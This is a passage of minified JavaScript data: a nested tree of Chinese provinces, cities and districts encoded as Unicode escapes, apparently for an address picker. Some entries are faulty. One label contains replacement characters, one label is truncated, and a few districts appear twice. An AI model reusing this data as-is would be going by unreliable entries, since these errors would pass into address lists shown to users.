7f\u53bf"},{value:"\u9752\u5188\u53bf",label:"\u9752\u5188\u53bf"},{value:"\u5e86\u5b89\u53bf",label:"\u5e86\u5b89\u53bf"},{value:"\u660e\u6c34\u53bf",label:"\u660e\u6c34\u53bf"},{value:"\u7ee5\u68f1\u53bf",label:"\u7ee5\u68f1\u53bf"},{value:"\u5b89\u8fbe\u5e02",label:"\u5b89\u8fbe\u5e02"},{value:"\u8087\u4e1c\u5e02",label:"\u8087\u4e1c\u5e02"},{value:"\u6d77\u4f26\u5e02",label:"\u6d77\u4f26\u5e02"}]},{value:"\u5927\u5174\u5b89\u5cad\u5730\u533a",label:"\u5927\u5174\u5b89\u5cad\u5730\u533a",children:[{value:"\u52a0\u683c\u8fbe\u5947\u533a",label:"\u52a0\u683c\u8fbe\u5947\u533a"},{value:"\u677e\u5cad\u533a",label:"\u677e\u5cad\u533a"},{value:"\u65b0\u6797\u533a",label:"\u65b0\u6797\u533a"},{value:"\u547c\u4e2d\u533a",label:"\u547c\u4e2d\u533a"},{value:"\u547c\u739b\u53bf",label:"\u547c\u739b\u53bf"},{value:"\u5854\u6cb3\u53bf",label:"\u5854\u6cb3\u53bf"},{value:"\u6f20\u6cb3\u53bf",label:"\u6f20\u6cb3\u53bf"}]}]},{value:"\u4e0a\u6d77\u5e02",label:"\u4e0a\u6d77\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u9ec4\u6d66\u533a",label:"\u9ec4\u6d66\u533a"},{value:"\u5362\u6e7e\u533a",label:"\u5362\u6e7e\u533a"},{value:"\u5f90\u6c47\u533a",label:"\u5f90\u6c47\u533a"},{value:"\u957f\u5b81\u533a",label:"\u957f\u5b81\u533a"},{value:"\u9759\u5b89\u533a",label:"\u9759\u5b89\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u95f8\u5317\u533a",label:"\u95f8\u5317\u533a"},{value:"\u8679\u53e3\u533a",label:"\u8679\u53e3\u533a"},{value:"\u6768\u6d66\u533a",label:"\u6768\u6d66\u533a"},{value:"\u95f5\u884c\u533a",label:"\u95f5\u884c\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u5609\u5b9a\u533a",label:"\u5609\u5b9a\u533a"},{value:"\u6d66\u4e1c\u65b0\u533a",label:"\u6d66\u4e1c\u65b0\u533a"},{value:"\u91d1\u5c71\u533a",label:"\u91d1\u5c71\u533a"},{value:"\u677e\u6c5f\u533a",label:"\u677e\u6c5f\u533a"},{value:"\u9752\u6d66\u533a",label:"\u9752\u6d66\u533a"},{value:"\u5357\u6c47\u533a",label:"\u5357\u6c47\u533a"},{value:"\u5949\u8d24\u533a",label:"\u5949\u8d24\u533a"},{value:"\u5d07\u660e\u53bf",label:"\u5d07\u660e\u53bf"}]}]},{value:"\u6c5f\u82cf\u7701",label:"\u6c5f\u82cf\u7701",children:[{value:"\u5357\u4eac\u5e02",label:"\u5357\u4eac\u5e02",children:[{value:"\u7384\u6b66\u533a",label:"\u7384\u6b66\u533a"},{value:"\u767d\u4e0b\u533a",label:"\u767d\u4e0b\u533a"},{value:"\u79e6\u6dee\u533a",label:"\u79e6\u6dee\u533a"},{value:"\u5efa\u90ba\u533a",label:"\u5efa\u90ba\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e0b\u5173\u533a",label:"\u4e0b\u5173\u533a"},{value:"\u6d66\u53e3\u533a",label:"\u6d66\u53e3\u533a"},{value:"\u6816\u971e\u533a",label:"\u6816\u971e\u533a"},{value:"\u96e8\u82b1\u53f0\u533a",label:"\u96e8\u82b1\u53f0\u533a"},{value:"\u6c5f\u5b81\u533a",label:"\u6c5f\u5b81\u533a"},{value:"\u516d\u5408\u533a",label:"\u516d\u5408\u533a"},{value:"\u6ea7\u6c34\u53bf",label:"\u6ea7\u6c34\u53bf"},{value:"\u9ad8\u6df3\u53bf",label:"\u9ad8\u6df3\u53bf"}]},{value:"\u65e0\u9521\u5e02",label:"\u65e0\u9521\u5e02",children:[{value:"\u5d07\u5b89\u533a",label:"\u5d07\u5b89\u533a"},{value:"\u5357\u957f\u533a",label:"\u5357\u957f\u533a"},{value:"\u5317\u5858\u533a",label:"\u5317\u5858\u533a"},{value:"\u9521\u5c71\u533a",label:"\u9521\u5c71\u533a"},{value:"\u60e0\u5c71\u533a",label:"\u60e0\u5c71\u533a"},{value:"\u6ee8\u6e56\u533a",label:"\u6ee8\u6e56\u533a"},{value:"\u6c5f\u9634\u5e02",label:"\u6c5f\u9634\u5e02"},{value:"\u5b9c\u5174\u5e02",label:"\u5b9c\u5174\u5e02"}]},{value:"\u5f90\u5dde\u5e02",label:"\u5f90\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e91\u9f99\u533a",label:"\u4e91\u9f99\u533a"},{value:"\u4e5d\u91cc\u533a",label:"\u4e5d\u91cc\u533a"},{value:"\u8d3e\u6c6a\u533a",label:"\u8d3e\u6c6a\u533a"},{value:"\u6cc9\u5c71\u533a",label:"\u6cc9\u5c71\u533a"},{value:"\u4e30\u53bf",label:"\u4e30\u53bf"},{value:"\u6c9b\u53bf",label:"\u6c9b\u53bf"},{value:"\u94dc\u5c71\u53bf",label:"\u94dc\u5c71\u53bf"},{value:"\u7762\u5b81\u53bf",label:"\u7762\u5b81\u53bf"},{value:"\u65b0\u6c82\u5e02",label:"\u65b0\u6c82\u5e02"},{value:"\u90b3\u5dde\u5e02",label:"\u90b3\u5dde\u5e02"}]},{value:"\u5e38\u5dde\u5e02",label:"\u5e38\u5dde\u5e02",children:[{value:"\u5929\u5b81\u533a",label:"\u5929\u5b81\u533a"},{value:"\u949f\u697c\u533a",label:"\u949f\u697c\u533a"},{value:"\u621a\u5885\u5830\u533a",label:"\u621a\u5885\u5830\u533a"},{value:"\u65b0\u5317\u533a",label:"\u65b0\u5317\u533a"},{value:"\u6b66\u8fdb\u533a",label:"\ufffd\ufffd\u8fdb\u533a"},{value:"\u6ea7\u9633\u5e02",label:"\u6ea7\u9633\u5e02"},{value:"\u91d1\u575b\u5e02",label:"\u91d1\u575b\u5e02"}]},{value:"\u82cf\u5dde\u5e02",label:"\u82cf\u5dde\u5e02",children:[{value:"\u6ca7\u6d6a\u533a",label:"\u6ca7\u6d6a\u533a"},{value:"\u5e73\u6c5f\u533a",label:"\u5e73\u6c5f\u533a"},{value:"\u91d1\u960a\u533a",label:"\u91d1\u960a\u533a"},{value:"\u864e\u4e18\u533a",label:"\u864e\u4e18\u533a"},{value:"\u5434\u4e2d\u533a",label:"\u5434\u4e2d\u533a"},{value:"\u76f8\u57ce\u533a",label:"\u76f8\u57ce\u533a"},{value:"\u5e38\u719f\u5e02",label:"\u5e38\u719f\u5e02"},{value:"\u5f20\u5bb6\u6e2f\u5e02",label:"\u5f20\u5bb6\u6e2f\u5e02"},{value:"\u6606\u5c71\u5e02",label:"\u6606\u5c71\u5e02"},{value:"\u5434\u6c5f\u5e02",label:"\u5434\u6c5f\u5e02"},{value:"\u592a\u4ed3\u5e02",label:"\u592a\u4ed3\u5e02"}]},{value:"\u5357\u901a\u5e02",label:"\u5357\u901a\u5e02",children:[{value:"\u5d07\u5ddd\u533a",label:"\u5d07\u5ddd\u533a"},{value:"\u6e2f\u95f8\u533a",label:"\u6e2f\u95f8\u533a"},{value:"\u6d77\u5b89\u53bf",label:"\u6d77\u5b89\u53bf"},{value:"\u5982\u4e1c\u53bf",label:"\u5982\u4e1c\u53bf"},{value:"\u542f\u4e1c\u5e02",label:"\u542f\u4e1c\u5e02"},{value:"\u5982\u768b\u5e02",label:"\u5982\u768b\u5e02"},{value:"\u901a\u5dde\u5e02",label:"\u901a\u5dde\u5e02"},{value:"\u6d77\u95e8\u5e02",label:"\u6d77\u95e8\u5e02"}]},{value:"\u8fde\u4e91\u6e2f\u5e02",label:"\u8fde\u4e91\u6e2f\u5e02",children:[{value:"\u8fde\u4e91\u533a",label:"\u8fde\u4e91\u533a"},{value:"\u65b0\u6d66\u533a",label:"\u65b0\u6d66\u533a"},{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u8d63\u6986\u53bf",label:"\u8d63\u6986\u53bf"},{value:"\u4e1c\u6d77\u53bf",label:"\u4e1c\u6d77\u53bf"},{value:"\u704c\u4e91\u53bf",label:"\u704c\u4e91\u53bf"},{value:"\u704c\u5357\u53bf",label:"\u704c\u5357\u53bf"}]},{value:"\u6dee\u5b89\u5e02",label:"\u6dee\u5b89\u5e02",children:[{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u695a\u5dde\u533a",label:"\u695a\u5dde\u533a"},{value:"\u6dee\u9634\u533a",label:"\u6dee\u9634\u533a"},{value:"\u6e05\u6d66\u533a",label:"\u6e05\u6d66\u533a"},{value:"\u6d9f\u6c34\u53bf",label:"\u6d9f\u6c34\u53bf"},{value:"\u6d2a\u6cfd\u53bf",label:"\u6d2a\u6cfd\u53bf"},{value:"\u76f1\u7719\u53bf",label:"\u76f1\u7719\u53bf"},{value:"\u91d1\u6e56\u53bf",label:"\u91d1\u6e56\u53bf"}]},{value:"\u76d0\u57ce\u5e02",label:"\u76d0\u57ce\u5e02",children:[{value:"\u4ead\u6e56\u533a",label:"\u4ead\u6e56\u533a"},{value:"\u76d0\u90fd\u533a",label:"\u76d0\u90fd\u533a"},{value:"\u54cd\u6c34\u53bf",label:"\u54cd\u6c34\u53bf"},{value:"\u6ee8\u6d77\u53bf",label:"\u6ee8\u6d77\u53bf"},{value:"\u961c\u5b81\u53bf",label:"\u961c\u5b81\u53bf"},{value:"\u5c04\u9633\u53bf",label:"\u5c04\u9633\u53bf"},{value:"\u5efa\u6e56\u53bf",label:"\u5efa\u6e56\u53bf"},{value:"\u4e1c\u53f0\u5e02",label:"\u4e1c\u53f0\u5e02"},{value:"\u5927\u4e30\u5e02",label:"\u5927\u4e30\u5e02"}]},{value:"\u626c\u5dde\u5e02",label:"\u626c\u5dde\u5e02",children:[{value:"\u5e7f\u9675\u533a",label:"\u5e7f\u9675\u533a"},{value:"\u9097\u6c5f\u533a",label:"\u9097\u6c5f\u533a"},{value:"\u7ef4\u626c\u533a",label:"\u7ef4\u626c\u533a"},{value:"\u5b9d\u5e94\u53bf",label:"\u5b9d\u5e94\u53bf"},{value:"\u4eea\u5f81\u5e02",label:"\u4eea\u5f81\u5e02"},{value:"\u9ad8\u90ae\u5e02",label:"\u9ad8\u90ae\u5e02"},{value:"\u6c5f\u90fd\u5e02",label:"\u6c5f\u90fd\u5e02"}]},{value:"\u9547\u6c5f\u5e02",label:"\u9547\u6c5f\u5e02",children:[{value:"\u4eac\u53e3\u533a",label:"\u4eac\u53e3\u533a"},{value:"\u6da6\u5dde\u533a",label:"\u6da6\u5dde\u533a"},{value:"\u4e39\u5f92\u533a",label:"\u4e39\u5f92\u533a"},{value:"\u4e39\u9633\u5e02",label:"\u4e39\u9633\u5e02"},{value:"\u626c\u4e2d\u5e02",label:"\u626c\u4e2d\u5e02"},{value:"\u53e5\u5bb9\u5e02",label:"\u53e5\u5bb9\u5e02"}]},{value:"\u6cf0\u5dde\u5e02",label:"\u6cf0\u5dde\u5e02",children:[{value:"\u6d77\u9675\u533a",label:"\u6d77\u9675\u533a"},{value:"\u9ad8\u6e2f\u533a",label:"\u9ad8\u6e2f\u533a"},{value:"\u5174\u5316\u5e02",label:"\u5174\u5316\u5e02"},{value:"\u9756\u6c5f\u5e02",label:"\u9756\u6c5f\u5e02"},{value:"\u6cf0\u5174\u5e02",label:"\u6cf0\u5174\u5e02"},{value:"\u59dc\u5830\u5e02",label:"\u59dc\u5830\u5e02"}]},{value:"\u5bbf\u8fc1\u5e02",label:"\u5bbf\u8fc1\u5e02",children:[{value:"\u5bbf\u57ce\u533a",label:"\u5bbf\u57ce\u533a"},{value:"\u5bbf\u8c6b\u533a",label:"\u5bbf\u8c6b\u533a"},{value:"\u6cad\u9633\u53bf",label:"\u6cad\u9633\u53bf"},{value:"\u6cd7\u9633\u53bf",label:"\u6cd7\u9633\u53bf"},{value:"\u6cd7\u6d2a\u53bf",label:"\u6cd7\u6d2a\u53bf"}]}]},{value:"\u6d59\u6c5f\u7701",label:"\u6d59\u6c5f\u7701",children:[{value:"\u676d\u5dde\u5e02",label:"\u676d\u5dde\u5e02",children:[{value:"\u4e0a\u57ce\u533a",label:"\u4e0a\u57ce\u533a"},{value:"\u4e0b\u57ce\u533a",label:"\u4e0b\u57ce\u533a"},{value:"\u6c5f\u5e72\u533a",label:"\u6c5f\u5e72\u533a"},{value:"\u62f1\u5885\u533a",label:"\u62f1\u5885\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u6ee8\u6c5f\u533a",label:"\u6ee8\u6c5f\u533a"},{value:"\u8427\u5c71\u533a",label:"\u8427\u5c71\u533a"},{value:"\u4f59\u676d\u533a",label:"\u4f59\u676d\u533a"},{value:"\u6850\u5e90\u53bf",label:"\u6850\u5e90\u53bf"},{value:"\u6df3\u5b89\u53bf",label:"\u6df3\u5b89\u53bf"},{value:"\u5efa\u5fb7\u5e02",label:"\u5efa\u5fb7\u5e02"},{value:"\u5bcc\u9633\u5e02",label:"\u5bcc\u9633\u5e02"},{value:"\u4e34\u5b89\u5e02",label:"\u4e34\u5b89\u5e02"}]},{value:"\u5b81\u6ce2\u5e02",label:"\u5b81\u6ce2\u5e02",children:[{value:"\u6d77\u66d9\u533a",label:"\u6d77\u66d9\u533a"},{value:"\u6c5f\u4e1c\u533a",label:"\u6c5f\u4e1c\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u5317\u4ed1\u533a",label:"\u5317\u4ed1\u533a"},{value:"\u9547\u6d77\u533a",label:"\u9547\u6d77\u533a"},{value:"\u911e\u5dde\u533a",label:"\u911e\u5dde\u533a"},{value:"\u8c61\u5c71\u53bf",label:"\u8c61\u5c71\u53bf"},{value:"\u5b81\u6d77\u53bf",label:"\u5b81\u6d77\u53bf"},{value:"\u4f59\u59da\u5e02",label:"\u4f59\u59da\u5e02"},{value:"\u6148\u6eaa\u5e02",label:"\u6148\u6eaa\u5e02"},{value:"\u5949\u5316\u5e02",label:"\u5949\u5316\u5e02"}]},{value:"\u6e29\u5dde\u5e02",label:"\u6e29\u5dde\u5e02",children:[{value:"\u9e7f\u57ce\u533a",label:"\u9e7f\u57ce\u533a"},{value:"\u9f99\u6e7e\u533a",label:"\u9f99\u6e7e\u533a"},{value:"\u74ef\u6d77\u533a",label:"\u74ef\u6d77\u533a"},{value:"\u6d1e\u5934\u53bf",label:"\u6d1e\u5934\u53bf"},{value:"\u6c38\u5609\u53bf",label:"\u6c38\u5609\u53bf"},{value:"\u5e73\u9633\u53bf",label:"\u5e73\u9633\u53bf"},{value:"\u82cd\u5357\u53bf",label:"\u82cd\u5357\u53bf"},{value:"\u6587\u6210\u53bf",label:"\u6587\u6210\u53bf"},{value:"\u6cf0\u987a\u53bf",label:"\u6cf0\u987a\u53bf"},{value:"\u745e\u5b89\u5e02",label:"\u745e\u5b89\u5e02"},{value:"\u4e50\u6e05\u5e02",label:"\u4e50\u6e05\u5e02"}]},{value:"\u5609\u5174\u5e02",label:"\u5609\u5174\u5e02",children:[{value:"\u79c0\u57ce\u533a",label:"\u79c0\u57ce\u533a"},{value:"\u79c0\u6d32\u533a",label:"\u79c0\u6d32\u533a"},{value:"\u5609\u5584\u53bf",label:"\u5609\u5584\u53bf"},{value:"\u6d77\u76d0\u53bf",label:"\u6d77\u76d0\u53bf"},{value:"\u6d77\u5b81\u5e02",label:"\u6d77\u5b81\u5e02"},{value:"\u5e73\u6e56\u5e02",label:"\u5e73\u6e56\u5e02"},{value:"\u6850\u4e61\u5e02",label:"\u6850\u4e61\u5e02"}]},{value:"\u6e56\u5dde\u5e02",label:"\u6e56\u5dde\u5e02",children:[{value:"\u5434\u5174\u533a",label:"\u5434\u5174\u533a"},{value:"\u5357\u6d54\u533a",label:"\u5357\u6d54\u533a"},{value:"\u5fb7\u6e05\u53bf",label:"\u5fb7\u6e05\u53bf"},{value:"\u957f\u5174\u53bf",label:"\u957f\u5174\u53bf"},{value:"\u5b89\u5409\u53bf",label:"\u5b89\u5409\u53bf"}]},{value:"\u7ecd\u5174\u5e02",label:"\u7ecd\u5174\u5e02",children:[{value:"\u8d8a\u57ce\u533a",label:"\u8d8a\u57ce\u533a"},{value:"\u7ecd\u5174\u53bf",label:"\u7ecd\u5174\u53bf"},{value:"\u65b0\u660c\u53bf",label:"\u65b0\u660c\u53bf"},{value:"\u8bf8\u66a8\u5e02",label:"\u8bf8\u66a8\u5e02"},{value:"\u4e0a\u865e\u5e02",label:"\u4e0a\u865e\u5e02"},{value:"\u5d4a\u5dde\u5e02",label:"\u5d4a\u5dde\u5e02"}]},{value:"\u91d1\u534e\u5e02",label:"\u91d1\u534e\u5e02",children:[{value:"\u5a7a\u57ce\u533a",label:"\u5a7a\u57ce\u533a"},{value:"\u91d1\u4e1c\u533a",label:"\u91d1\u4e1c\u533a"},{value:"\u6b66\u4e49\u53bf",label:"\u6b66\u4e49\u53bf"},{value:"\u6d66\u6c5f\u53bf",label:"\u6d66\u6c5f\u53bf"},{value:"\u78d0\u5b89\u53bf",label:"\u78d0\u5b89\u53bf"},{value:"\u5170\u6eaa\u5e02",label:"\u5170\u6eaa\u5e02"},{value:"\u4e49\u4e4c\u5e02",label:"\u4e49\u4e4c\u5e02"},{value:"\u4e1c\u9633\u5e02",label:"\u4e1c\u9633\u5e02"},{value:"\u6c38\u5eb7\u5e02",label:"\u6c38\u5eb7\u5e02"}]},{value:"\u8862\u5dde\u5e02",label:"\u8862\u5dde\u5e02",children:[{value:"\u67ef\u57ce\u533a",label:"\u67ef\u57ce\u533a"},{value:"\u8862\u6c5f\u533a",label:"\u8862\u6c5f\u533a"},{value:"\u5e38\u5c71\u53bf",label:"\u5e38\u5c71\u53bf"},{value:"\u5f00\u5316\u53bf",label:"\u5f00\u5316\u53bf"},{value:"\u9f99\u6e38\u53bf",label:"\u9f99\u6e38\u53bf"},{value:"\u6c5f\u5c71\u5e02",label:"\u6c5f\u5c71\u5e02"}]},{value:"\u821f\u5c71\u5e02",label:"\u821f\u5c71\u5e02",children:[{value:"\u5b9a\u6d77\u533a",label:"\u5b9a\u6d77\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u5cb1\u5c71\u53bf",label:"\u5cb1\u5c71\u53bf"},{value:"\u5d4a\u6cd7\u53bf",label:"\u5d4a\u6cd7\u53bf"}]},{value:"\u53f0\u5dde\u5e02",label:"\u53f0\u5dde\u5e02",children:[{value:"\u6912\u6c5f\u533a",label:"\u6912\u6c5f\u533a"},{value:"\u9ec4\u5ca9\u533a",label:"\u9ec4\u5ca9\u533a"},{value:"\u8def\u6865\u533a",label:"\u8def\u6865\u533a"},{value:"\u7389\u73af\u53bf",label:"\u7389\u73af\u53bf"},{value:"\u4e09\u95e8\u53bf",label:"\u4e09\u95e8\u53bf"},{value:"\u5929\u53f0\u53bf",label:"\u5929\u53f0\u53bf"},{value:"\u4ed9\u5c45\u53bf",label:"\u4ed9\u5c45\u53bf"},{value:"\u6e29\u5cad\u5e02",label:"\u6e29\u5cad\u5e02"},{value:"\u4e34\u6d77\u5e02",label:"\u4e34\u6d77\u5e02"}]},{value:"\u4e3d\u6c34\u5e02",label:"\u4e3d\u6c34\u5e02",children:[{value:"\u83b2\u90fd\u533a",label:"\u83b2\u90fd\u533a"},{value:"\u9752\u7530\u53bf",label:"\u9752\u7530\u53bf"},{value:"\u7f19\u4e91\u53bf",label:"\u7f19\u4e91\u53bf"},{value:"\u9042\u660c\u53bf",label:"\u9042\u660c\u53bf"},{value:"\u677e\u9633\u53bf",label:"\u677e\u9633\u53bf"},{value:"\u4e91\u548c\u53bf",label:"\u4e91\u548c\u53bf"},{value:"\u5e86\u5143\u53bf",label:"\u5e86\u5143\u53bf"},{value:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9f99\u6cc9\u5e02",label:"\u9f99\u6cc9\u5e02"}]}]},{value:"\u5b89\u5fbd\u7701",label:"\u5b89\u5fbd\u7701",children:[{value:"\u5408\u80a5\u5e02",label:"\u5408\u80a5\u5e02",children:[{value:"\u7476\u6d77\u533a",label:"\u7476\u6d77\u533a"},{value:"\u5e90\u9633\u533a",label:"\u5e90\u9633\u533a"},{value:"\u8700\u5c71\u533a",label:"\u8700\u5c71\u533a"},{value:"\u5305\u6cb3\u533a",label:"\u5305\u6cb3\u533a"},{value:"\u957f\u4e30\u53bf",label:"\u957f\u4e30\u53bf"},{value:"\u80a5\u4e1c\u53bf",label:"\u80a5\u4e1c\u53bf"},{value:"\u80a5\u897f\u53bf",label:"\u80a5\u897f\u53bf"}]},{value:"\u829c\u6e56\u5e02",label:"\u829c\u6e56\u5e02",children:[{value:"\u955c\u6e56\u533a",label:"\u955c\u6e56\u533a"},{value:"\u5f0b\u6c5f\u533a",label:"\u5f0b\u6c5f\u533a"},{value:"\u9e20\u6c5f\u533a",label:"\u9e20\u6c5f\u533a"},{value:"\u4e09\u5c71\u533a",label:"\u4e09\u5c71\u533a"},{value:"\u829c\u6e56\u53bf",label:"\u829c\u6e56\u53bf"},{value:"\u7e41\u660c\u53bf",label:"\u7e41\u660c\u53bf"},{value:"\u5357\u9675\u53bf",label:"\u5357\u9675\u53bf"}]},{value:"\u868c\u57e0\u5e02",label:"\u868c\u57e0\u5e02",children:[{value:"\u9f99\u5b50\u6e56\u533a",label:"\u9f99\u5b50\u6e56\u533a"},{value:"\u868c\u5c71\u533a",label:"\u868c\u5c71\u533a"},{value:"\u79b9\u4f1a\u533a",label:"\u79b9\u4f1a\u533a"},{value:"\u6dee\u4e0a\u533a",label:"\u6dee\u4e0a\u533a"},{value:"\u6000\u8fdc\u53bf",label:"\u6000\u8fdc\u53bf"},{value:"\u4e94\u6cb3\u53bf",label:"\u4e94\u6cb3\u53bf"},{value:"\u56fa\u9547\u53bf",label:"\u56fa\u9547\u53bf"}]},{value:"\u6dee\u5357\u5e02",label:"\u6dee\u5357\u5e02",children:[{value:"\u5927\u901a\u533a",label:"\u5927\u901a\u533a"},{value:"\u7530\u5bb6\u5eb5\u533a",label:"\u7530\u5bb6\u5eb5\u533a"},{value:"\u8c22\u5bb6\u96c6\u533a",label:"\u8c22\u5bb6\u96c6\u533a"},{value:"\u516b\u516c\u5c71\u533a",label:"\u516b\u516c\u5c71\u533a"},{value:"\u6f58\u96c6\u533a",label:"\u6f58\u96c6\u533a"},{value:"\u51e4\u53f0\u53bf",label:"\u51e4\u53f0\u53bf"}]},{value:"\u9a6c\u978d\u5c71\u5e02",label:"\u9a6c\u978d\u5c71\u5e02",children:[{value:"\u91d1\u5bb6\u5e84\u533a",label:"\u91d1\u5bb6\u5e84\u533a"},{value:"\u82b1\u5c71\u533a",label:"\u82b1\u5c71\u533a"},{value:"\u96e8\u5c71\u533a",label:"\u96e8\u5c71\u533a"},{value:"\u5f53\u6d82\u53bf",label:"\u5f53\u6d82\u53bf"}]},{value:"\u6dee\u5317\u5e02",label:"\u6dee\u5317\u5e02",children:[{value:"\u675c\u96c6\u533a",label:"\u675c\u96c6\u533a"},{value:"\u76f8\u5c71\u533a",label:"\u76f8\u5c71\u533a"},{value:"\u70c8\u5c71\u533a",label:"\u70c8\u5c71\u533a"},{value:"\u6fc9\u6eaa\u53bf",label:"\u6fc9\u6eaa\u53bf"}]},{value:"\u94dc\u9675\u5e02",label:"\u94dc\u9675\u5e02",children:[{value:"\u94dc\u5b98\u5c71\u533a",label:"\u94dc\u5b98\u5c71\u533a"},{value:"\u72ee\u5b50\u5c71\u533a",label:"\u72ee\u5b50\u5c71\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u94dc\u9675\u53bf",label:"\u94dc\u9675\u53bf"}]},{value:"\u5b89\u5e86\u5e02",label:"\u5b89\u5e86\u5e02",children:[{value:"\u8fce\u6c5f\u533a",label:"\u8fce\u6c5f\u533a"},{value:"\u5927\u89c2\u533a",label:"\u5927\u89c2\u533a"},{value:"\u5b9c\u79c0\u533a",label:"\u5b9c\u79c0\u533a"},{value:"\u6000\u5b81\u53bf",label:"\u6000\u5b81\u53bf"},{value:"\u679e\u9633\u53bf",label:"\u679e\u9633\u53bf"},{value:"\u6f5c\u5c71\u53bf",label:"\u6f5c\u5c71\u53bf"},{value:"\u592a\u6e56\u53bf",label:"\u592a\u6e56\u53bf"},{value:"\u5bbf\u677e\u53bf",label:"\u5bbf\u677e\u53bf"},{value:"\u671b\u6c5f\u53bf",label:"\u671b\u6c5f\u53bf"},{value:"\u5cb3\u897f\u53bf",label:"\u5cb3\u897f\u53bf"},{value:"\u6850\u57ce\u5e02",label:"\u6850\u57ce\u5e02"}]},{value:"\u9ec4\u5c71\u5e02",label:"\u9ec4\u5c71\u5e02",children:[{value:"\u5c6f\u6eaa\u533a",label:"\u5c6f\u6eaa\u533a"},{value:"\u9ec4\u5c71\u533a",label:"\u9ec4\u5c71\u533a"},{value:"\u5fbd\u5dde\u533a",label:"\u5fbd\u5dde\u533a"},{value:"\u6b59\u53bf",label:"\u6b59\u53bf"},{value:"\u4f11\u5b81\u53bf",label:"\u4f11\u5b81\u53bf"},{value:"\u9edf\u53bf",label:"\u9edf\u53bf"},{value:"\u7941\u95e8\u53bf",label:"\u7941\u95e8\u53bf"}]},{value:"\u6ec1\u5dde\u5e02",label:"\u6ec1\u5dde\u5e02",children:[{value:"\u7405\u740a\u533a",label:"\u7405\u740a\u533a"},{value:"\u5357\u8c2f\u533a",label:"\u5357\u8c2f\u533a"},{value:"\u6765\u5b89\u53bf",label:"\u6765\u5b89\u53bf"},{value:"\u5168\u6912\u53bf",label:"\u5168\u6912\u53bf"},{value:"\u5b9a\u8fdc\u53bf",label:"\u5b9a\u8fdc\u53bf"},{value:"\u51e4\u9633\u53bf",label:"\u51e4\u9633\u53bf"},{value:"\u5929\u957f\u5e02",label:"\u5929\u957f\u5e02"},{value:"\u660e\u5149\u5e02",label:"\u660e\u5149\u5e02"}]},{value:"\u961c\u9633\u5e02",label:"\u961c\u9633\u5e02",children:[{value:"\u988d\u5dde\u533a",label:"\u988d\u5dde\u533a"},{value:"\u988d\u4e1c\u533a",label:"\u988d\u4e1c\u533a"},{value:"\u988d\u6cc9\u533a",label:"\u988d\u6cc9\u533a"},{value:"\u4e34\u6cc9\u53bf",label:"\u4e34\u6cc9\u53bf"},{value:"\u592a\u548c\u53bf",label:"\u592a\u548c\u53bf"},{value:"\u961c\u5357\u53bf",label:"\u961c\u5357\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"}]},{value:"\u5bbf\u5dde\u5e02",label:"\u5bbf\u5dde\u5e02",children:[{value:"\u57c7\u6865\u533a",label:"\u57c7\u6865\u533a"},{value:"\u7800\u5c71\u53bf",label:"\u7800\u5c71\u53bf"},{value:"\u8427\u53bf",label:"\u8427\u53bf"},{value:"\u7075\u74a7\u53bf",label:"\u7075\u74a7\u53bf"},{value:"\u6cd7\u53bf",label:"\u6cd7\u53bf"}]},{value:"\u5de2\u6e56\u5e02",label:"\u5de2\u6e56\u5e02",children:[{value:"\u5c45\u5de2\u533a",label:"\u5c45\u5de2\u533a"},{value:"\u5e90\u6c5f\u53bf",label:"\u5e90\u6c5f\u53bf"},{value:"\u65e0\u4e3a\u53bf",label:"\u65e0\u4e3a\u53bf"},{value:"\u542b\u5c71\u53bf",label:"\u542b\u5c71\u53bf"},{value:"\u548c\u53bf",label:"\u548c\u53bf"}]},{value:"\u516d\u5b89\u5e02",label:"\u516d\u5b89\u5e02",children:[{value:"\u91d1\u5b89\u533a",label:"\u91d1\u5b89\u533a"},{value:"\u88d5\u5b89\u533a",label:"\u88d5\u5b89\u533a"},{value:"\u5bff\u53bf",label:"\u5bff\u53bf"},{value:"\u970d\u90b1\u53bf",label:"\u970d\u90b1\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u970d\u5c71\u53bf",label:"\u970d\u5c71\u53bf"}]},{value:"\u4eb3\u5dde\u5e02",label:"\u4eb3\u5dde\u5e02",children:[{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8499\u57ce\u53bf",label:"\u8499\u57ce\u53bf"},{value:"\u5229\u8f9b\u53bf",label:"\u5229\u8f9b\u53bf"}]},{value:"\u6c60\u5dde\u5e02",label:"\u6c60\u5dde\u5e02",children:[{value:"\u8d35\u6c60\u533a",label:"\u6c60\u533a"},{value:"\u4e1c\u81f3\u53bf",label:"\u4e1c\u81f3\u53bf"},{value:"\u77f3\u53f0\u53bf",label:"\u77f3\u53f0\u53bf"},{value:"\u9752\u9633\u53bf",label:"\u9752\u9633\u53bf"}]},{value:"\u5ba3\u57ce\u5e02",label:"\u5ba3\u57ce\u5e02",children:[{value:"\u5ba3\u5dde\u533a",label:"\u5ba3\u5dde\u533a"},{value:"\u90ce\u6eaa\u53bf",label:"\u90ce\u6eaa\u53bf"},{value:"\u5e7f\u5fb7\u53bf",label:"\u5e7f\u5fb7\u53bf"},{value:"\u6cfe\u53bf",label:"\u6cfe\u53bf"},{value:"\u7ee9\